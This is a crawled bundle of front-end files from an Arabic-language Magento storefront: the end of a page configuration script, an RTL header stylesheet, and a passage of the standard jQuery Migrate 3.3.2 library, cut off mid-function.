                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.sayeghonline.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.sayeghonline.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.sayeghonline.com\/rest\/ar\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.sayeghonline.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.sayeghonline.com/media/porto/web/css/header/type15.rtl.css
body_size: 1545
content:
.page-header.type15 .header-main .header-left,.page-header.type15 .header-main .header-right {padding-top: 15px;padding-bottom: 15px;}
.page-header .panel.wrapper {position: relative;} 
.page-header .panel.wrapper .header-right > * {margin-right: .875rem;margin-left: 0;}
.page-header.type15 .main-panel-top {display: none;}
.page-header.type15 .main-panel-top .panel.header+.gap {height: 1.6em;}
.page-header.type15 .panel.header .switcher {margin-right: 0;margin-right: .875rem;}
.page-header.type15 .panel.header .switcher:first-child {margin-right: 0;}
.page-header.type15 .main-panel-top .share-links a {width: 26px;height: 26px;margin: 0 1px;display: inline-block;}
.page-header.type15 .main-panel-top .separator {height: 1.6em;border-right: 1px solid rgba(255,255,255,.09);display: inline-block;vertical-align: middle;}
.page-header.type15 .header-main .header.content {max-width: 100%;padding-left: 20px;padding-right: 20px;}
.page-header.type15 .header-main .separator {border-right: 1px solid rgba(0,0,0,.04);height: 1.5em;}
.page-header.type15 .header-main .header-right > *{margin-right: .875rem;}
.page-header.type15 .header-main .header-right > *:first-child {margin-right: 0;}
.page-header.type15 .custom-block {white-space: nowrap;}
.page-header.type15 .header-contact {display: inline-flex;align-items: center;line-height: 22px;font-size: .9em;}
.page-header.type15 .header-contact .wishlist {margin-right: .5rem;height: 30px;}
.page-header.type15 .header-contact .wishlist i {font-size: 28px;display: block;margin: 0;}
.page-header.type15 .minicart-wrapper {height: 28px;}
.page-header.type15 .minicart-wrapper .action.showcart {min-width: 32px;justify-content: center;}
.page-header.type15 .minicart-wrapper .action.showcart::after {display: none;}
.page-header.type15 .minicart-wrapper .action.showcart .counter.qty {left: -5px;top: -4px;box-shadow: -1px 1px 2px 0 rgb(0 0 0 / 30%);}
.page-header.type15 .nav-sections .navigation {padding-left: 0;padding-right: 0;position: static;}
.page-header.type15 .nav-sections .navigation .container {padding-right: 10px;padding-left: 10px;}
.page-header.type15 .search-area.show-icon a.search-toggle-icon i::before {font-weight: 600;}
.nav-toggle {padding-left: 1px;margin-left: 0;}
@media (min-width:1670px){
  .page-header.type15 .header-main .header-right {flex: 1;flex-wrap: nowrap;padding-right: 1.75rem;}
}
@media (min-width:992px) and (max-width:1669px){
  .page-header.type15 .header-main .header-left {flex: 1;}
}
@media (min-width: 1440px) {
.page-header.type15 .header-main .header-left .logo {margin-left: 1rem;}
}
@media (min-width:992px){
  .page-header.type15 .header-main .header-left > * {margin-right: .875rem;}
  .page-header.type15 .header-main .header-left > *:first-child{margin-right: 0;}
  .page-header.type15 .header-main .header-right .separator {margin-right: 2em;margin-left: 1em;}
  .page-header.type15 .logo {min-width: 111px;margin-right: 0 !important;}
  .page-header.type15 .search-area:not(.show-icon) .block.block-search {border: none;}
  .page-header.type15 .block-search input,.page-header.type15 .search-category {height: 48px;font-style: italic;}
  .page-header.type15 .search-category {left: 51px !important;}
  .page-header.type15 .search-category:after {line-height: 48px;}
  .page-header.type15 .search-category select {max-width: 95px;}
  .page-header.type15 .search-area .minisearch .actions button {width: 52px;line-height: 48px;height: 48px;color: #222529;}
  .page-header.type15.sticky-header .logo {min-width: 100px;max-width: 100px;}
  .page-header.type15.sticky-header .logo img {transform: scale(.8);transform-origin: right center;}
  .page-header.type15.sticky-header .nav-sections {position: static !important; box-shadow: none;width: auto !important;}
  .page-header.type15.sticky-header .header-main {position: fixed; right: 0;top: 0; background: #fff;width: 100%;box-shadow: 0 1px 0 0 rgb(0 0 0 / 6%);}
  .page-header.type15.sticky-header .header-main .header-left, .page-header.type15.sticky-header .header-main .header-right {padding-top: 9.5px;padding-bottom: 9.5px;}
  .page-header.type15.sticky-header .minicart-wrapper {position: static;transform: none;}
  .page-header.type15 .sticky-logo {margin-top: 10px;padding-right: 10px;}
  .page-header.type15 .header.panel > .header.links {display: flex;align-items: center;}
  .page-header.type15 .header.panel > .header.links > li > a {padding-top: 8px;padding-bottom: 8px;padding-right: 16px;padding-left: 8px;text-transform: none;}
  .page-header.type15 .nav-sections {display: flex;align-items: center;}
  .page-header.type15 .nav-sections .nav-sections-items {flex: 0 0 100%;}
  .page-header.type15 .navigation:not(.side-megamenu) > ul {display: flex;align-items: center;flex-wrap: wrap;position: static;}
  .page-header.type15 .navigation:not(.side-megamenu) .level0 {margin-left: 1px;}
  .page-header.type15 .navigation:not(.side-megamenu) .level0 .level-top {font-size: 13px;font-weight: 600;line-height: 13px;letter-spacing: 0;padding: 30px 16px 30px 16px;}
  .page-header.type15.sticky-header .navigation:not(.side-megamenu) .level0 .level-top {padding-top: 20px;padding-bottom: 20px;}
  .page-header .sw-megamenu.navigation li.level0.staticwidth > .submenu .level1 > a,
  .page-header .sw-megamenu.navigation li.level0.fullwidth > .submenu .level1 > a {color: #000;}
  .sw-megamenu.navigation li.level0.classic .submenu a,.sw-megamenu.navigation li.level0.fullwidth .submenu a, .sw-megamenu.navigation li.level0.staticwidth .submenu a {font-weight: 600;}
  .page-header.type15 .search-area.show-icon .block.block-search {min-width: 380px;}
}
@media (min-width:992px) and (max-width: 1615px) {
.page-header.type15 .navigation:not(.side-megamenu) .level0 .level-top {
    padding: 20px 10px 20px 10px;
}
}
@media (max-width: 1575px) {
  .page-header.type15 .header-main .header-right > *,.page-header.type15 .header-main .header-right .separator{margin-right: .875rem;margin-left: 0;}
  .page-header.type15 .header-main .header-left > * {margin-right: .375rem;}
}
@media (min-width:992px) and (max-width: 1219px) {
.page-header.type15 .navigation:not(.side-megamenu) .level0 .level-top {
    padding: 20px 6px 20px 6px;
    font-size: 12px;
}
}
@media (min-width:992px) and (max-width: 1199px) {
.page-header.type15 .navigation:not(.side-megamenu) .level0 .level-top {
    padding: 20px 10px 20px 10px;
}
.page-header.type15 .menu-custom-block, .page-header.type15 .sections.nav-sections + .separator {
  display: none;
}
}
@media (max-width:991px){
  .page-header.type15 .custom-block,.page-header.type15 .header-main .separator {display: none;}
  .page-header.type15 .header-contact .wishlist {margin-right: 0;}
  .page-header.type15 .logo {margin-right: .875rem !important;}
  .page-header.type15 .header-main .header-left > * {margin-right: 0;}
  .page-header.type15 .search-area .search-toggle-icon {width: 30px;}
}
@media only screen and (max-width:767px){
  .page-header.type15 .main-panel-top .separator {display: none;}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.sayeghonline.com/static/frontend/Smartwave/porto_rtl/ar_SA/jquery/jquery-migrate.js
body_size: 8470
content:
/*!
 * jQuery Migrate - v3.3.2 - 2020-11-17T23:22Z
 * Copyright OpenJS Foundation and other contributors
 */
( function( factory ) {
    "use strict";

    if ( typeof define === "function" && define.amd ) {

        // AMD. Register as an anonymous module.
        define( [ "jquery" ], function( jQuery ) {
            return factory( jQuery, window );
        } );
    } else if ( typeof module === "object" && module.exports ) {

        // Node/CommonJS
        // eslint-disable-next-line no-undef
        module.exports = factory( require( "jquery" ), window );
    } else {

        // Browser globals
        factory( jQuery, window );
    }
} )( function( jQuery, window ) {
    "use strict";

    jQuery.migrateVersion = "3.3.2";

// Returns 0 if v1 == v2, -1 if v1 < v2, 1 if v1 > v2
    function compareVersions( v1, v2 ) {
        var i,
            rVersionParts = /^(\d+)\.(\d+)\.(\d+)/,
            v1p = rVersionParts.exec( v1 ) || [ ],
            v2p = rVersionParts.exec( v2 ) || [ ];

        for ( i = 1; i <= 3; i++ ) {
            if ( +v1p[ i ] > +v2p[ i ] ) {
                return 1;
            }
            if ( +v1p[ i ] < +v2p[ i ] ) {
                return -1;
            }
        }
        return 0;
    }

    function jQueryVersionSince( version ) {
        return compareVersions( jQuery.fn.jquery, version ) >= 0;
    }

    ( function() {

        // Support: IE9 only
        // IE9 only creates console object when dev tools are first opened
        // IE9 console is a host object, callable but doesn't have .apply()
        if ( !window.console || !window.console.log ) {
            return;
        }

        // Need jQuery 3.0.0+ and no older Migrate loaded
        if ( !jQuery || !jQueryVersionSince( "3.0.0" ) ) {
            window.console.log( "JQMIGRATE: jQuery 3.0.0+ REQUIRED" );
        }
        if ( jQuery.migrateWarnings ) {
            window.console.log( "JQMIGRATE: Migrate plugin loaded multiple times" );
        }

        // Show a message on the console so devs know we're active
        window.console.log( "JQMIGRATE: Migrate is installed" +
            ( jQuery.migrateMute ? "" : " with logging active" ) +
            ", version " + jQuery.migrateVersion );

    } )();

    var warnedAbout = {};

// By default each warning is only reported once.
    jQuery.migrateDeduplicateWarnings = true;

// List of warnings already given; public read only
    jQuery.migrateWarnings = [];

// Set to false to disable traces that appear with warnings
    if ( jQuery.migrateTrace === undefined ) {
        jQuery.migrateTrace = true;
    }

// Forget any warnings we've already given; public
    jQuery.migrateReset = function() {
        warnedAbout = {};
        jQuery.migrateWarnings.length = 0;
    };

    function migrateWarn( msg ) {
        var console = window.console;
        if ( !jQuery.migrateDeduplicateWarnings || !warnedAbout[ msg ] ) {
            warnedAbout[ msg ] = true;
            jQuery.migrateWarnings.push( msg );
            if ( console && console.warn && !jQuery.migrateMute ) {
                console.warn( "JQMIGRATE: " + msg );
                if ( jQuery.migrateTrace && console.trace ) {
                    console.trace();
                }
            }
        }
    }

    function migrateWarnProp( obj, prop, value, msg ) {
        Object.defineProperty( obj, prop, {
            configurable: true,
            enumerable: true,
            get: function() {
                migrateWarn( msg );
                return value;
            },
            set: function( newValue ) {
                migrateWarn( msg );
                value = newValue;
            }
        } );
    }

    function migrateWarnFunc( obj, prop, newFunc, msg ) {
        obj[ prop ] = function() {
            migrateWarn( msg );
            return newFunc.apply( this, arguments );
        };
    }

    if ( window.document.compatMode === "BackCompat" ) {

        // JQuery has never supported or tested Quirks Mode
        migrateWarn( "jQuery is not compatible with Quirks Mode" );
    }

    var findProp,
        class2type = {},
        oldInit = jQuery.fn.init,
        oldFind = jQuery.find,

        rattrHashTest = /\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,
        rattrHashGlob = /\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,

        // Support: Android <=4.0 only
        // Make sure we trim BOM and NBSP
        rtrim = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;

    jQuery.fn.init = function( arg1 ) {
        var args = Array.prototype.slice.call( arguments );

        if ( typeof arg1 === "string" && arg1 === "#" ) {

            // JQuery( "#" ) is a bogus ID selector, but it returned an empty set before jQuery 3.0
            migrateWarn( "jQuery( '#' ) is not a valid selector" );
            args[ 0 ] = [];
        }

        return oldInit.apply( this, args );
    };
    jQuery.fn.init.prototype = jQuery.fn;

    jQuery.find = function( selector ) {
        var args = Array.prototype.slice.call( arguments );

        // Support: PhantomJS 1.x
        // String#match fails to match when used with a //g RegExp, only on some strings
        if ( typeof selector === "string" && rattrHashTest.test( selector ) ) {

            // The nonstandard and undocumented unquoted-hash was removed in jQuery 1.12.0
            // First see if qS thinks it's a valid selector, if so avoid a false positive
            try {
                window.document.querySelector( selector );
            } catch ( err1 ) {

                // Didn't *look* valid to qSA, warn and try quoting what we think is the value
                selector = selector.replace( rattrHashGlob, function( _, attr, op, value ) {
                    return "[" + attr + op + "\"" + value + "\"]";
                } );

                // If the regexp *may* have created an invalid selector, don't update it
                // Note that there may be false alarms if selector uses jQuery extensions
                try {
                    window.document.querySelector( selector );
                    migrateWarn( "Attribute selector with '#' must be quoted: " + args[ 0 ] );
                    args[ 0 ] = selector;
                } catch ( err2 ) {
                    migrateWarn( "Attribute selector with '#' was not fixed: " + args[ 0 ] );
                }
            }
        }

        return oldFind.apply( this, args );
    };

// Copy properties attached to original jQuery.find method (e.g. .attr, .isXML)
    for ( findProp in oldFind ) {
        if ( Object.prototype.hasOwnProperty.call( oldFind, findProp ) ) {
            jQuery.find[ findProp ] = oldFind[ findProp ];
        }
    }

// The number of elements contained in the matched element set
    migrateWarnFunc( jQuery.fn, "size", function() {
            return this.length;
        },
        "jQuery.fn.size() is deprecated and removed; use the .length property" );

    migrateWarnFunc( jQuery, "parseJSON", function() {
            return JSON.parse.apply( null, arguments );
        },
        "jQuery.parseJSON is deprecated; use JSON.parse" );

    migrateWarnFunc( jQuery, "holdReady", jQuery.holdReady,
        "jQuery.holdReady is deprecated" );

    migrateWarnFunc( jQuery, "unique", jQuery.uniqueSort,
        "jQuery.unique is deprecated; use jQuery.uniqueSort" );

// Now jQuery.expr.pseudos is the standard incantation
    migrateWarnProp( jQuery.expr, "filters", jQuery.expr.pseudos,
        "jQuery.expr.filters is deprecated; use jQuery.expr.pseudos" );
    migrateWarnProp( jQuery.expr, ":", jQuery.expr.pseudos,
        "jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos" );

// Prior to jQuery 3.1.1 there were internal refs so we don't warn there
    if ( jQueryVersionSince( "3.1.1" ) ) {
        migrateWarnFunc( jQuery, "trim", function( text ) {
                return text == null ?
                    "" :
                    ( text + "" ).replace( rtrim, "" );
            },
            "jQuery.trim is deprecated; use String.prototype.trim" );
    }

// Prior to jQuery 3.2 there were internal refs so we don't warn there
    if ( jQueryVersionSince( "3.2.0" ) ) {
        migrateWarnFunc( jQuery, "nodeName", function( elem, name ) {
                return elem.nodeName && elem.nodeName.toLowerCase() === name.toLowerCase();
            },
            "jQuery.nodeName is deprecated" );

        migrateWarnFunc( jQuery, "isArray", Array.isArray,
            "jQuery.isArray is deprecated; use Array.isArray"
        );
    }

    if ( jQueryVersionSince( "3.3.0" ) ) {

        migrateWarnFunc( jQuery, "isNumeric", function( obj ) {

                // As of jQuery 3.0, isNumeric is limited to
                // strings and numbers (primitives or objects)
                // that can be coerced to finite numbers (gh-2662)
                var type = typeof obj;
                return ( type === "number" || type === "string" ) &&

                    // parseFloat NaNs numeric-cast false positives ("")
                    // ...but misinterprets leading-number strings, e.g. hex literals ("0x...")
                    // subtraction forces infinities to NaN
                    !isNaN( obj - parseFloat( obj ) );
            },
            "jQuery.isNumeric() is deprecated"
        );

        // Populate the class2type map
        jQuery.each( "Boolean Number String Function Array Date RegExp Object Error Symbol".
            split( " " ),
            function( _, name ) {
                class2type[ "[object " + name + "]" ] = name.toLowerCase();
            } );

        migrateWarnFunc( jQuery, "type", function( obj ) {
                if ( obj == null ) {
                    return obj + "";
                }

                // Support: Android <=2.3 only (functionish RegExp)
                return typeof obj === "object" || typeof obj === "function" ?
                    class2type[ Object.prototype.toString.call( obj ) ] || "object" :
                    typeof obj;
            },
            "jQuery.type is deprecated" );

        migrateWarnFunc( jQuery, "isFunction",
            function( obj ) {
                return typeof obj === "function";
            },
            "jQuery.isFunction() is deprecated" );

        migrateWarnFunc( jQuery, "isWindow",
            function( obj ) {
                return obj != null && obj === obj.window;
            },
            "jQuery.isWindow() is deprecated"
        );
    }

// Support jQuery slim which excludes the ajax module
    if ( jQuery.ajax ) {

        var oldAjax = jQuery.ajax,
            rjsonp = /(=)\?(?=&|$)|\?\?/;

        jQuery.ajax = function( ) {
            var jQXHR = oldAjax.apply( this, arguments );

            // Be sure we got a jQXHR (e.g., not sync)
            if ( jQXHR.promise ) {
                migrateWarnFunc( jQXHR, "success", jQXHR.done,
                    "jQXHR.success is deprecated and removed" );
                migrateWarnFunc( jQXHR, "error", jQXHR.fail,
                    "jQXHR.error is deprecated and removed" );
                migrateWarnFunc( jQXHR, "complete", jQXHR.always,
                    "jQXHR.complete is deprecated and removed" );
            }

            return jQXHR;
        };

// Only trigger the logic in jQuery <4 as the JSON-to-JSONP auto-promotion
// behavior is gone in jQuery 4.0 and as it has security implications, we don't
// want to restore the legacy behavior.
        if ( !jQueryVersionSince( "4.0.0" ) ) {

            // Register this prefilter before the jQuery one. Otherwise, a promoted
            // request is transformed into one with the script dataType and we can't
            // catch it anymore.
            jQuery.ajaxPrefilter( "+json", function( s ) {

                // Warn if JSON-to-JSONP auto-promotion happens.
                if ( s.jsonp !== false && ( rjsonp.test( s.url ) ||
                    typeof s.data === "string" &&
                    ( s.contentType || "" )
                        .indexOf( "application/x-www-form-urlencoded" ) === 0 &&
                    rjsonp.test( s.data )
                ) ) {
                    migrateWarn( "JSON-to-JSONP auto-promotion is deprecated" );
                }
            } );
        }

    }

    var oldRemoveAttr = jQuery.fn.removeAttr,
        oldToggleClass = jQuery.fn.toggleClass,
        rmatchNonSpace = /\S+/g;

    jQuery.fn.removeAttr = function( name ) {
        var self = this;

        jQuery.each( name.match( rmatchNonSpace ), function( _i, attr ) {
            if ( jQuery.expr.match.bool.test( attr ) ) {
                migrateWarn( "jQuery.fn.removeAttr no longer sets boolean properties: " + attr );
                self.prop( attr, false );
            }
        } );

        return oldRemoveAttr.apply( this, arguments );
    };

    jQuery.fn.toggleClass = function( state ) {

        // Only deprecating no-args or single boolean arg
        if ( state !== undefined && typeof state !== "boolean" ) {
            return oldToggleClass.apply( this, arguments );
        }

        migrateWarn( "jQuery.fn.toggleClass( boolean ) is deprecated" );

        // Toggle entire class name of each element
        return this.each( function() {
            var className = this.getAttribute && this.getAttribute( "class" ) || "";

            if ( className ) {
                jQuery.data( this, "__className__", className );
            }

            // If the element has a class name or if we're passed `false`,
            // then remove the whole classname (if there was one, the above saved it).
            // Otherwise bring back whatever was previously saved (if anything),
            // falling back to the empty string if nothing was stored.
            if ( this.setAttribute ) {
                this.setAttribute( "class",
                    className || state === false ?
                        "" :
                        jQuery.data( this, "__className__" ) || ""
                );
            }
        } );
    };

    function camelCase( string ) {
        return string.replace( /-([a-z])/g, function( _, letter ) {
            return letter.toUpperCase();
        } );
    }

    var oldFnCss,
        internalSwapCall = false,
        ralphaStart = /^[a-z]/,

        // The regex visualized:
        //
        //                         /----------\
        //                        |            |    /-------\
        //                        |  / Top  \  |   |         |
        //         /--- Border ---+-| Right  |-+---+- Width -+---\
        //        |                 | Bottom |                    |
        //        |                  \ Left /                     |
        //        |                                               |
        //        |                              /----------\     |
        //        |          /-------------\    |            |    |- END
        //        |         |               |   |  / Top  \  |    |
        //        |         |  / Margin  \  |   | | Right  | |    |
        //        |---------+-|           |-+---+-| Bottom |-+----|
        //        |            \ Padding /         \ Left /       |
        // BEGIN -|                                               |
        //        |                /---------\                    |
        //        |               |           |                   |
        //        |               |  / Min \  |    / Width  \     |
        //         \--------------+-|       |-+---|          |---/
        //                           \ Max /       \ Height /
        rautoPx = /^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;

// If this version of jQuery has .swap(), don't false-alarm on internal uses
    if ( jQuery.swap ) {
        jQuery.each( [ "height", "width", "reliableMarginRight" ], function( _, name ) {
            var oldHook = jQuery.cssHooks[ name ] && jQuery.cssHooks[ name ].get;

            if ( oldHook ) {
                jQuery.cssHooks[ name ].get = function() {
                    var ret;

                    internalSwapCall = true;
                    ret = oldHook.apply( this, arguments );
                    internalSwapCall = false;
                    return ret;
                };
            }
        } );
    }

    jQuery.swap = function( elem, options, callback, args ) {
        var ret, name,
            old = {};

        if ( !internalSwapCall ) {
            migrateWarn( "jQuery.swap() is undocumented and deprecated" );
        }

        // Remember the old values, and insert the new ones
        for ( name in options ) {
            old[ name ] = elem.style[ name ];
            elem.style[ name ] = options[ name ];
        }

        ret = callback.apply( elem, args || [] );

        // Revert the old values
        for ( name in options ) {
            elem.style[ name ] = old[ name ];
        }

        return ret;
    };

    if ( jQueryVersionSince( "3.4.0" ) && typeof Proxy !== "undefined" ) {

        jQuery.cssProps = new Proxy( jQuery.cssProps || {}, {
            set: function() {
                migrateWarn( "JQMIGRATE: jQuery.cssProps is deprecated" );
                return Reflect.set.apply( this, arguments );
            }
        } );
    }

// Create a dummy jQuery.cssNumber if missing. It won't be used by jQuery but
// it will prevent code adding new keys to it unconditionally from crashing.
    if ( !jQuery.cssNumber ) {
        jQuery.cssNumber = {};
    }

    function isAutoPx( prop ) {

        // The first test is used to ensure that:
        // 1. The prop starts with a lowercase letter (as we uppercase it for the second regex).
        // 2. The prop is not empty.
        return ralphaStart.test( prop ) &&
            rautoPx.test( prop[ 0 ].toUpperCase() + prop.slice( 1 ) );
    }

    oldFnCss = jQuery.fn.css;

    jQuery.fn.css = function( name, value ) {
        var camelName,
            origThis = this;
        if ( name && typeof name === "object" && !Array.isArray( name ) ) {
            jQuery.each( name, function( n, v ) {
                jQuery.fn.css.call( origThis, n, v );
            } );
            return this;
        }
        if ( typeof value === "number" ) {
            camelName = camelCase( name );
            if ( !isAutoPx( camelName ) && !jQuery.cssNumber[ camelName ] ) {
                migrateWarn( "Number-typed values are deprecated for jQuery.fn.css( \"" +
                    name + "\", value )" );
            }
        }

        return oldFnCss.apply( this, arguments );
    };

    var oldData = jQuery.data;

    jQuery.data = function( elem, name, value ) {
        var curData, sameKeys, key;

        // Name can be an object, and each entry in the object is meant to be set as data
        if ( name && typeof name === "object" && arguments.length === 2 ) {
            curData = jQuery.hasData( elem ) && oldData.call( this, elem );
            sameKeys = {};
            for ( key in name ) {
                if ( key !== camelCase( key ) ) {
                    migrateWarn( "jQuery.data() always sets/gets camelCased names: " + key );
                    curData[ key ] = name[ key ];
                } else {
                    sameKeys[ key ] = name[ key ];
                }
            }

            oldData.call( this, elem, sameKeys );

            return name;
        }

        // If the name is transformed, look for the un-transformed name in the data object
        if ( name && typeof name === "string" && name !== camelCase( name ) ) {
            curData = jQuery.hasData( elem ) && oldData.call( this, elem );
            if ( curData && name in curData ) {
                migrateWarn( "jQuery.data() always sets/gets camelCased names: " + name );
                if ( arguments.length > 2 ) {
                    curData[ name ] = value;
                }
                return curData[ name ];
            }
        }

        return oldData.apply( this, arguments );
    };

// Support jQuery slim which excludes the effects module
    if ( jQuery.fx ) {

        var intervalValue, intervalMsg,
            oldTweenRun = jQuery.Tween.prototype.run,
            linearEasing = function( pct ) {
                return pct;
            };

        jQuery.Tween.prototype.run = function( ) {
            if ( jQuery.easing[ this.easing ].length > 1 ) {
                migrateWarn(
                    "'jQuery.easing." + this.easing.toString() + "' should use only one argument"
                );

                jQuery.easing[ this.easing ] = linearEasing;
            }

            oldTweenRun.apply( this, arguments );
        };

        intervalValue = jQuery.fx.interval || 13;
        intervalMsg = "jQuery.fx.interval is deprecated";

// Support: IE9, Android <=4.4
// Avoid false positives on browsers that lack rAF
// Don't warn if document is hidden, jQuery uses setTimeout (#292)
        if ( window.requestAnimationFrame ) {
            Object.defineProperty( jQuery.fx, "interval", {
                configurable: true,
                enumerable: true,
                get: function() {
                    if ( !window.document.hidden ) {
                        migrateWarn( intervalMsg );
                    }
                    return intervalValue;
                },
                set: function( newValue ) {
                    migrateWarn( intervalMsg );
                    intervalValue = newValue;
                }
            } );
        }

    }

    var oldLoad = jQuery.fn.load,
        oldEventAdd = jQuery.event.add,
        originalFix = jQuery.event.fix;

    jQuery.event.props = [];
    jQuery.event.fixHooks = {};

    migrateWarnProp( jQuery.event.props, "concat", jQuery.event.props.concat,
        "jQuery.event.props.concat() is deprecated and removed" );

    jQuery.event.fix = function( originalEvent ) {
        var event,
            type = originalEvent.type,
            fixHook = this.fixHooks[ type ],
            props = jQuery.event.props;

        if ( props.length ) {
            migrateWarn( "jQuery.event.props are deprecated and removed: " + props.join() );
            while ( props.length ) {
                jQuery.event.addProp( props.pop() );
            }
        }

        if ( fixHook && !fixHook._migrated_ ) {
            fixHook._migrated_ = true;
            migrateWarn( "jQuery.event.fixHooks are deprecated and removed: " + type );
            if ( ( props = fixHook.props ) && props.length ) {
                while ( props.length ) {
                    jQuery.event.addProp( props.pop() );
                }
            }
        }

        event = originalFix.call( this, originalEvent );

        return fixHook && fixHook.filter ? fixHook.filter( event, originalEvent ) : event;
    };

    jQuery.event.add = function( elem, types ) {

        // This misses the multiple-types case but that seems awfully rare
        if ( elem === window && types === "load" && window.document.readyState === "complete" ) {
            migrateWarn( "jQuery(window).on('load'...) called after load event occurred" );
        }
        return oldEventAdd.apply( this, arguments );
    };

    jQuery.each( [ "load", "unload", "error" ], function( _, name ) {

        jQuery.fn[ name ] = function() {
            var args = Array.prototype.slice.call( arguments, 0 );

            // If this is an ajax load() the first arg should be the string URL;
            // technically this could also be the "Anything" arg of the event .load()
            // which just goes to show why this dumb signature has been deprecated!
            // jQuery custom builds that exclude the Ajax module justifiably die here.
            if ( name === "load" && typeof args[ 0 ] === "string" ) {
                return oldLoad.apply( this, args );
            }

            migrateWarn( "jQuery.fn." + name + "() is deprecated" );

            args.splice( 0, 0, name );
            if ( arguments.length ) {
                return this.on.apply( this, args );
            }

            // Use .triggerHandler here because:
            // - load and unload events don't need to bubble, only applied to window or image
            // - error event should not bubble to window, although it does pre-1.7
            // See http://bugs.jquery.com/ticket/11820
            this.triggerHandler.apply( this, args );
            return this;
        };

    } );

    jQuery.each( ( "blur focus focusin focusout resize scroll click dblclick " +
            "mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave " +
            "change select submit keydown keypress keyup contextmenu" ).split( " " ),
        function( _i, name ) {

            // Handle event binding
            jQuery.fn[ name ] = function( data, fn ) {
                migrateWarn( "jQuery.fn." + name + "() event shorthand is deprecated" );
                return arguments.length > 0 ?
                    this.on( name, null, data, fn ) :
                    this.trigger( name );
            };
        } );

// Trigger "ready" event only once, on document ready
    jQuery( function() {
        jQuery( window.document ).triggerHandler( "ready" );
    } );

    jQuery.event.special.ready = {
        setup: function() {
            if ( this === window.document ) {
                migrateWarn( "'ready' event is deprecated" );
            }
        }
    };

    jQuery.fn.extend( {

        bind: function( types, data, fn ) {
            migrateWarn( "jQuery.fn.bind() is deprecated" );
            return this.on( types, null, data, fn );
        },
        unbind: function( types, fn ) {
            migrateWarn( "jQuery.fn.unbind() is deprecated" );
            return this.off( types, null, fn );
        },
        delegate: function( selector, types, data, fn ) {
            migrateWarn( "jQuery.fn.delegate() is deprecated" );
            return this.on( types, selector, data, fn );
        },
        undelegate: function( selector, types, fn ) {
            migrateWarn( "jQuery.fn.undelegate() is deprecated" );
            return arguments.length === 1 ?
                this.off( selector, "**" ) :
                this.off( types, selector || "**", fn );
        },
        hover: function( fnOver, fnOut ) {
            migrateWarn( "jQuery.fn.hover() is deprecated" );
            return this.on( "mouseenter", fnOver ).on( "mouseleave", fnOut || fnOver );
        }
    } );

    var rxhtmlTag = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,
        origHtmlPrefilter = jQuery.htmlPrefilter,
        makeMarkup = function( html ) {
            var doc = window.document.implementation.createHTMLDocument( "" );
            doc.body.innerHTML = html;
            return doc.body && doc.body.innerHTML;
        },
        warnIfChanged = function( html ) {
            var changed = html.replace( rxhtmlTag, "<$1></$2>" );
            if ( changed !== html && makeMarkup( html ) !== makeMarkup( changed ) ) {
                migrateWarn( "HTML tags must be properly nested and closed: " + html );
            }
        };

    jQuery.UNSAFE_restoreLegacyHtmlPrefilter = function() {
        jQuery.htmlPrefilter = function( html ) {
            warnIfChanged( html );
            return html.replace( rxhtmlTag, "<$1></$2>" );
        };
    };

    jQuery.htmlPrefilter = function( html ) {
        warnIfChanged( html );
        return origHtmlPrefilter( html );
    };

    var oldOffset = jQuery.fn.offset;

    jQuery.fn.offset = function() {
        var elem = this[ 0 ];

        if ( elem && ( !elem.nodeType || !elem.getBoundingClientRect ) ) {
            migrateWarn( "jQuery.fn.offset() requires a valid DOM element" );
            return arguments.length ? this : undefined;
        }

        return oldOffset.apply( this, arguments );
    };

// Support jQuery slim which excludes the ajax module
// The jQuery.param patch is about respecting `jQuery.ajaxSettings.traditional`
// so it doesn't make sense for the slim build.
    if ( jQuery.ajax ) {

        var oldParam = jQuery.param;

        jQuery.param = function( data, traditional ) {
            var ajaxTraditional = jQuery.ajaxSettings && jQuery.ajaxSettings.traditional;

            if ( traditional === undefined && ajaxTraditional ) {

                migrateWarn( "jQuery.param() no longer uses jQuery.ajaxSettings.traditional" );
                traditional = ajaxTraditional;
            }

            return oldParam.call( this, data, traditional );
        };

    }

    var oldSelf = jQuery.fn.andSelf || jQuery.fn.addBack;

    jQuery.fn.andSelf = function() {
        migrateWarn( "jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()" );
        return oldSelf.apply( this, arguments );
    };

// Support jQuery slim which excludes the deferred module in jQuery 4.0+
    if ( jQuery.Deferred ) {

        var oldDeferred = jQuery.Deferred,
            tuples = [

                // Action, add listener, callbacks, .then handlers, final state
                [ "resolve", "done", jQuery.Callbacks( "once memory" ),
                    jQuery.Callbacks( "once memory" ), "resolved" ],
                [ "reject", "fail", jQuery.Callbacks( "once memory" ),
                    jQuery.Callbacks( "once memory" ), "rejected" ],
                [ "notify", "progress", jQuery.Callbacks( "memory" ),
                    jQuery.Callbacks( "memory" ) ]
            ];

        jQuery.Deferred = function( func ) {
            var deferred = oldDeferred(),
                promise = deferred.promise();

            deferred.pipe = promise.pipe = function( /* fnDone, fnFail, fnProgress */ ) {
                var fns = arguments;

                migrateWarn( "deferred.pipe() is deprecated" );

                return jQuery.Deferred( function( newDefer ) {
                    jQuery.each( tuples, function( i, tuple ) {
                        var fn = typeof fns[ i ] === "function" && fns[ i ];

